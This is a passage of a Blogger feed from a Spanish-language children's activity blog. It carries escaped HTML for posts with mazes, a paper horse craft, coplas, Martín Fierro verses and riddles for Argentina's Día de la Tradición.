\/\u003E\u003C\/h2\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr4C2KGS6yJTWohHQmEgEvKdK45nM4b_5ZqywU4Ky9zC5D4mg4kia8ohcsh25-5FAkT6lh8R9oLaYhpYl6AiNRno9Pd7KLXybvi4jH5ZyCiHRwoFCGXTS48gHDA_HKW0FbAmlwWbDKXZw\/s735\/laberinto+2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"735\" data-original-width=\"721\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr4C2KGS6yJTWohHQmEgEvKdK45nM4b_5ZqywU4Ky9zC5D4mg4kia8ohcsh25-5FAkT6lh8R9oLaYhpYl6AiNRno9Pd7KLXybvi4jH5ZyCiHRwoFCGXTS48gHDA_HKW0FbAmlwWbDKXZw\/s320\/laberinto+2.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"http:\/\/puzzlemaker.discoveryeducation.com\/AdvMazeSetupForm.asp\" rel=\"nofollow\" target=\"_blank\"\u003E\u0026nbsp;crea tu laberinto\u003C\/a\u003E personallizado online\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/8748263335291064916\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/8748263335291064916?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/8748263335291064916"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/8748263335291064916"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2011\/03\/recursos-maestros-generador-laberintos.html","title":"Recursos crea laberintos para niños"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgggvBK09hIhURH4DKreEq3Vb_YaZ8FJO8m5MUfhut2ZcJLQUdg9e2jcCvm8SZyNEZZiq9UyyyAUcySEFgwhHmV-vI8Y0xncQa2F65ED5fwXAv5PVRpu2nFzzT_BYZSK91xKuJhCOBxp74\/s72-c\/laberinto+1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-1110872449983381999"},"published":{"$t":"2020-11-08T18:17:00.007+01:00"},"updated":{"$t":"2020-11-09T13:05:22.607+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"día de la tradición argentina"}],"title":{"type":"text","$t":"Día de la tradición actividades y pasatiempos"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\n\u003Cb\u003ELaberinto y dibujo de unir los puntos para el día de la tradición\u003C\/b\u003E\u003C\/h1\u003E\n\u003Cb\u003EEn Día de la Tradición que se celebra en Argentina\u0026nbsp; el día 10 de noviembre en homenaje al escritor argentino José Hernández.\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAyuda al gucho a encotrar su poncho, día de la tradición argentina pasatiempos para niños\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfPiXtM333tzGt9GkK4MY26ZyId-Mot4pavaGdI58pH8vSLDujntWqrygOG3XUXnhCqtSe3yM9EEX-Vl067Z3veKpbYLI1UpSa0bDHtduoSGTcoMysRniUSw0zhJmggYdjNvZgTDZhkM\/s1194\/gaucho+laberinto+3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfPiXtM333tzGt9GkK4MY26ZyId-Mot4pavaGdI58pH8vSLDujntWqrygOG3XUXnhCqtSe3yM9EEX-Vl067Z3veKpbYLI1UpSa0bDHtduoSGTcoMysRniUSw0zhJmggYdjNvZgTDZhkM\/w640-h458\/gaucho+laberinto+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAyuda al gaucho a encontrar la salida o el potro\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1z6sFmscUkrJsV-rkytZKMPkOiZi7ffwp3AoMD_7r4W5mZuExN86dvGZ-Ox6dLqEdD0PGQGuFnOsMfrwAoIiDGvYaQvOtY537ek974Wv9EbBafVKVfZoh9HCPUZeO-qAMhNCBIKioq4A\/?imgmax=800\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"unir puntos 2 1\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgiJ-ix7VyShlxCuYuwJQmqqgRMK7xYw4v7OrPdbkZXF8EpBjzoSYKokcI3UnEMk2kt3yXjPSQsmKsxYNEX4Q4jpH9w6g93n5kHOxMlNFwJxocJOWIrKg04japqRnAzXguw0RYFRezab0\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"unir puntos 2 1\" width=\"172\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjodNVLL6_FcfFYnOWVwCqAIJ4hIrnsMPG88hwInVmkUH0UPjxzov0To5YPUTf1Flb-g2Ls1t6WQ5kKVzJX8W8jsETGpluR1bkNV2LQGLTDCia6wBQWiQB4J0PzkW_3iSKjElLGd6VUZyQ\/?imgmax=800\"\u003E\u003Cimg alt=\"laberinto gauchos 1\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBfbS3buYHd8W8O9weAAv7U95P0nE7_16Xqhe2H1dGk6qMFsyJ84YVyli3qBhjWBOq8uFFmKJhLZrSn7Py5ICTixej1zoId4Tp0itYE4f1rkjCO_GEWsKrKCc9mI8KYCs6lUmNgcBbk2U\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"laberinto gauchos 1\" width=\"137\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini_box\" id=\"s3gt_translate_tooltip_mini\" is_mini=\"true\" style=\"background: initial; border-collapse: initial; border-radius: initial; border-spacing: initial; border: initial; box-sizing: initial; color: inherit; direction: ltr; display: initial; flex-direction: initial; font-family: X-LocaleSpecific, sans-serif, Tahoma, Helvetica; font-size: 13px; font-weight: initial; height: initial; left: 121px; letter-spacing: initial; line-height: 13px; margin: auto; max-height: initial; max-width: initial; min-height: initial; min-width: initial; opacity: 0.7; outline: initial; overflow-wrap: initial; padding: initial; position: absolute; table-layout: initial; text-align: initial; text-shadow: initial; top: 293px; vertical-align: top; white-space: inherit; width: initial; word-break: initial; word-spacing: initial;\"\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_logo\" title=\"Traducir texto seleccionado\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_sound\" title=\"Reproducir\" title_play=\"Reproducir\" title_stop=\"Detener\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_copy\" title=\"Copy text to Clipboard\"\u003E\n\u003C\/div\u003E\n\u003Clink href=\"moz-extension:\/\/3eb23a4a-68e2-45bd-9c1c-3f0dabb1a132\/skin\/s3gt_tooltip_mini.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cstyle media=\"print\" type=\"text\/css\"\u003E#s3gt_translate_tooltip_mini { display: none !important; }\u003C\/style\u003E\u003C\/div\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EManualidades día de la tradición\u0026nbsp;\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Ecabeza de caballo de cartón o bolsa de papel marrón\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrIBSgXZHnvaQz0TnoJOhAva8wdIF4hRCfPuGML44pAwniiD4rJ94iCz3g_ZNTl_Yb7BnV-ldn7o7yHaQ4OSpw7YN5zfdl7_Yf1qWOhtjv1LxY0lmAK1YVABthuB_UWAD7pmj6sAj0xMs\/s652\/cabeza+caballo+cart%25C3%25B3n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"652\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrIBSgXZHnvaQz0TnoJOhAva8wdIF4hRCfPuGML44pAwniiD4rJ94iCz3g_ZNTl_Yb7BnV-ldn7o7yHaQ4OSpw7YN5zfdl7_Yf1qWOhtjv1LxY0lmAK1YVABthuB_UWAD7pmj6sAj0xMs\/w640-h424\/cabeza+caballo+cart%25C3%25B3n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EManualidades para el día de la tradición, un caballo para el gaucho\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003ECorta un lado de una bolsa de papel grande y procede a cortar todo el rectángulo inferior de la bolsa. Terminarás con una gran hoja de papel. ¡Descarga la versión imprimible gratuita de Horse Craft aquí ! Imprime y recorta la plantilla. Traza la cabeza y las orejas del caballo dos veces en tu bolsa de papel marrón.\u0026nbsp;\u003Ca href=\"https:\/\/www.fun365.orientaltrading.com\/project\/diy-paper-horse-stick\" rel=\"nofollow\" target=\"_blank\"\u003E ver como hacerlo\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2\u003EActividades ara niños día de la tradición argentina\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003ECOPLAS DIVERTIDAS PARA EL DÍA DE LA TRADICIÓN\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQNHPezICfzX2RkwFHZ6IWLH4g5EIePiQyEouL2lnyLQHoVC3BD3J9V9fIGd2BKgIcdXY28k2GCeTob33EiA03ObGv2mtFc_vI2aTLZHifyAdCdwjBH21iYbE41AThL90VJzFfDKfQxI4\/s720\/actividades+dia+de+la+tradicion++%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"496\" data-original-width=\"720\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQNHPezICfzX2RkwFHZ6IWLH4g5EIePiQyEouL2lnyLQHoVC3BD3J9V9fIGd2BKgIcdXY28k2GCeTob33EiA03ObGv2mtFc_vI2aTLZHifyAdCdwjBH21iYbE41AThL90VJzFfDKfQxI4\/w640-h440\/actividades+dia+de+la+tradicion++%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EAYER PASE POR TU CASA.\u003Cbr \/\u003EME TIRASTE UN SOMBRERO.\u003Cbr \/\u003ECOMO A MI ME QUEDA CHICO\u003Cbr \/\u003ESE LO REGALO A MI ABUELO.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAYER PASE POR TU CASA.\u003Cbr \/\u003EME TIRASTE UN JABON.\u003Cbr \/\u003ESI HOY ME TIRAS LA ESPONJA\u003Cbr \/\u003EMANANA. TIRA EL TOALL\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5WxKwbHv0a_xirwD9PY9DnUHIInIqkUUCua1QCW5dkwuvzk-6aAQIhOxMhXy9qLJ7sEpFMxZivcU2OJbVWdbYJ0qVvC5tCu9q-ZrQKG5E5DDAP3cbY-HCT1ViyR5BC5fmOUAMMXZNXdk\/s512\/actividades+dia+de+la+tradicion++%25282%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"512\" data-original-width=\"363\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5WxKwbHv0a_xirwD9PY9DnUHIInIqkUUCua1QCW5dkwuvzk-6aAQIhOxMhXy9qLJ7sEpFMxZivcU2OJbVWdbYJ0qVvC5tCu9q-ZrQKG5E5DDAP3cbY-HCT1ViyR5BC5fmOUAMMXZNXdk\/w454-h640\/actividades+dia+de+la+tradicion++%25282%2529.jpg\" width=\"454\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EDía de la tradición los antónimos\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimYTGCbD7HWBffObieEIVZj81b4PxjqYzhhcOEtjE2UN48Euk6xkBYcdkWttwVp9kSVuxr_DyR8JWla0t4tQP8uDeStje8fU8Beter0m6uKBXnW29NKV2j3PkjXPPzUIFWqGcEhxznX9U\/s720\/actividades+dia+de+la+tradicion++%25283%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"499\" data-original-width=\"720\" height=\"444\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimYTGCbD7HWBffObieEIVZj81b4PxjqYzhhcOEtjE2UN48Euk6xkBYcdkWttwVp9kSVuxr_DyR8JWla0t4tQP8uDeStje8fU8Beter0m6uKBXnW29NKV2j3PkjXPPzUIFWqGcEhxznX9U\/w640-h444\/actividades+dia+de+la+tradicion++%25283%2529.jpg\" title=\"Actividades para niños día de la tradiciñon argentina\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EEscribe el nombre de cada uno de estos objetos y personajes que son parte de nuestras tradiciones.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdujBUp4QoEw0RtqQoP5a0zdiQOvM1k61dOlDMJTYKCsNpo_PT8096fHPFOL88BmotUdA6pr_h1v3D8yzZUnzFMjxxILFxInbTGR2FuyNq7AVy0UkEuWrUBZ07lu3YT-fGjZkAW93UDcE\/s1600\/actividades+dia+de+la+tradicion++%25284%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1329\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdujBUp4QoEw0RtqQoP5a0zdiQOvM1k61dOlDMJTYKCsNpo_PT8096fHPFOL88BmotUdA6pr_h1v3D8yzZUnzFMjxxILFxInbTGR2FuyNq7AVy0UkEuWrUBZ07lu3YT-fGjZkAW93UDcE\/w532-h640\/actividades+dia+de+la+tradicion++%25284%2529.jpg\" title=\"Actividades para niños día de la tradiciñon argentina\" width=\"532\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Een términos gauchos ¿que significan estas palabras?\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsIVCx26drQyqYr4X1-RIJ2UKYXQef_4krKCPK-TTmKW3B70_8cOGavFSg2GxfaEzwdopOWZ_Dj6fYPKH7hgffZcw-0NTuZkE8ETWPV7ne6c8TVZUtisHRfEjEBnMyV7O3wQKt6j214Uo\/s1600\/actividades+dia+de+la+tradicion++%25285%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"737\" data-original-width=\"1600\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsIVCx26drQyqYr4X1-RIJ2UKYXQef_4krKCPK-TTmKW3B70_8cOGavFSg2GxfaEzwdopOWZ_Dj6fYPKH7hgffZcw-0NTuZkE8ETWPV7ne6c8TVZUtisHRfEjEBnMyV7O3wQKt6j214Uo\/w640-h294\/actividades+dia+de+la+tradicion++%25285%2529.jpg\" title=\"Actividades para niños día de la tradiciñon argentina\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch3 style=\"clear: both;\"\u003ELa vida del gaucho\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EEscribe contando como pasaban sus días los gauchos de la época de Martin Fierro.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDurante la madrugada...Durante la mañana y la tarde... al caee la noche...\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRmauwygxvV_rX96gf-RC2JyqGJoAK1cuTsv7YLcF7Jgy2SMBT0sVgpRQZBTrrnN75q5b2dwFD2ZKddSU4KRV4FHSVfG3tOjXaL6yqvqYFEcOlK1kmMfmG7hsyflrLPeJgBGLSB1cZ39E\/s1578\/actividades+dia+de+la+tradicion++%25286%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"1578\" data-original-width=\"1260\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRmauwygxvV_rX96gf-RC2JyqGJoAK1cuTsv7YLcF7Jgy2SMBT0sVgpRQZBTrrnN75q5b2dwFD2ZKddSU4KRV4FHSVfG3tOjXaL6yqvqYFEcOlK1kmMfmG7hsyflrLPeJgBGLSB1cZ39E\/w512-h640\/actividades+dia+de+la+tradicion++%25286%2529.jpg\" title=\"Actividades para niños día de la tradiciñon argentina\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDJBdeduhsPCQLtEbFT-R1I5U4FcMOvTPkeNzY57XjZaOEN5u7IPYlXq2EjGVcJ9aZLr1gPOVdTiiPgYATgYVbxILef3A5E768gzg9kIm527FPfqvBaPWqWDzlwAUSgIwTj2BKycg7zOM\/s1600\/actividades+dia+de+la+tradicion++%25287%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"835\" data-original-width=\"1600\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDJBdeduhsPCQLtEbFT-R1I5U4FcMOvTPkeNzY57XjZaOEN5u7IPYlXq2EjGVcJ9aZLr1gPOVdTiiPgYATgYVbxILef3A5E768gzg9kIm527FPfqvBaPWqWDzlwAUSgIwTj2BKycg7zOM\/w640-h334\/actividades+dia+de+la+tradicion++%25287%2529.jpg\" title=\"Actividades para niños día de la tradiciñon argentina\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp\u003EConsejos de gaucho\u0026nbsp; para niños día de la tradiciñon argentina \u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpGVbR4BsFbpaIA9nFVk0zvzdbW2rmW7MBXKC1hWdBwvZpaW5l2HhesUUQoNtawsnS3Chm46DKh3wlSjEldnAODuM_GZbOQNwXj6O4huBeh04cTy67q4-B1lHp1MvWxFhU9pDsSshJEeg\/s1566\/actividades+dia+de+la+tradicion++%25288%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Consejos de gaucho  para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"1566\" data-original-width=\"1171\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpGVbR4BsFbpaIA9nFVk0zvzdbW2rmW7MBXKC1hWdBwvZpaW5l2HhesUUQoNtawsnS3Chm46DKh3wlSjEldnAODuM_GZbOQNwXj6O4huBeh04cTy67q4-B1lHp1MvWxFhU9pDsSshJEeg\/w478-h640\/actividades+dia+de+la+tradicion++%25288%2529.jpg\" width=\"478\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch4\u003EConsejos del gaucho \u003C\/h4\u003E\u003Cbr \/\u003ELee cada una de estas estrofas y escribi el numero de la \u003Cbr \/\u003Eimagen actual que crees que puede ilustrarla. \u003Cbr \/\u003EEscribi en tu cuaderno que enseñanza nos dejan estos versos \u003Cbr \/\u003E. Compartí lo que escribiste con tus compañeras y compañeros \u003Cbr \/\u003E\u003Cbr \/\u003ELos hermanos sean unidos \u003Cbr \/\u003Eporque esa es la ley primera, \u003Cbr \/\u003Etengan unión verdadera \u003Cbr \/\u003Een cualquier tiempo que sea \u003Cbr \/\u003Eporque si entre ellos pelean \u003Cbr \/\u003Elos devoran los de afuera. \u003Cbr \/\u003E\u003Cbr \/\u003EDebe trabajar el hombre \u003Cbr \/\u003Epara ganarse su pan; \u003Cbr \/\u003Epues la miseria en su afán \u003Cbr \/\u003Ede perseguir de mil modos \u003Cbr \/\u003Ellama en la puerta de todos \u003Cbr \/\u003Ey entra en la del haragán. \u003Cbr \/\u003E\u003Cbr \/\u003ERespeten a los ancianos, \u003Cbr \/\u003Eel burlarlos no es hazaña; \u003Cbr \/\u003Esi andan entre gente extraña \u003Cbr \/\u003Edeben ser muy precavidos, \u003Cbr \/\u003Epues por igual es tenido \u003Cbr \/\u003Equien con malos se acompaña.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ch4\u003EEl gaucho Martín fierro\u0026nbsp; para niños día de la tradición argentina\u003C\/h4\u003E\u003C\/div\u003E\u0026nbsp;colorea la tradición\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtDlXsECeWv0eacnqWQDfIVzlNVCk19cwTr6kfA_CXmFvcR0-UtfQK0wcn5DWbaQN8yNt6hdHRSh2g7lVZ8X8LOEzQsVr-RCJWpTsrhySgY-Ync9kKKAXQQWvZXxSwQeGsiWRRWHYG8CQ\/s1500\/actividades+dia+de+la+tradicion++%25289%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"El gaucho Martín fierro  para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"1500\" data-original-width=\"1100\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtDlXsECeWv0eacnqWQDfIVzlNVCk19cwTr6kfA_CXmFvcR0-UtfQK0wcn5DWbaQN8yNt6hdHRSh2g7lVZ8X8LOEzQsVr-RCJWpTsrhySgY-Ync9kKKAXQQWvZXxSwQeGsiWRRWHYG8CQ\/w470-h640\/actividades+dia+de+la+tradicion++%25289%2529.jpg\" title=\"Actividades para niños día de la tradiciñon argentina\" width=\"470\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch4 style=\"text-align: left;\"\u003EAdivinanzas para niños día de la tradición argentina\u003C\/h4\u003E\u003C\/div\u003E\u003Cbr \/\u003EAmargo . Con azúcar, \u003Cbr \/\u003Eotros le ponen limón, \u003Cbr \/\u003Eespumoso o bien lavado \u003Cbr \/\u003E adivina... adivinador. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDel gaucho soy Compañero \u003Cbr \/\u003Edonde vaya Con el voy. \u003Cbr \/\u003EPor Caminos yo lo llevo \u003Cbr \/\u003Eamigo suyo soy. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEl gaucho jugó conmigo \u003Cbr \/\u003Ey hoy lo haces vos también \u003Cbr \/\u003Egirando en la calesita, \u003Cbr \/\u003Eseguro me podés ver.. \u003Cbr \/\u003E\u003Cbr \/\u003EDel gaucho soy Compañero \u003Cbr \/\u003Edonde vaya Con el voy. \u003Cbr \/\u003EPor Caminos yo lo lleva,, \u003Cbr \/\u003Eamigo suyo soy. \u003Cbr \/\u003E\u003Cbr \/\u003EEl  gaucho jugó conmigo \u003Cbr \/\u003Ey hoy lo haces vos también \u003Cbr \/\u003Egirando en la calesita,\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003Eseguro me podés ver. \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 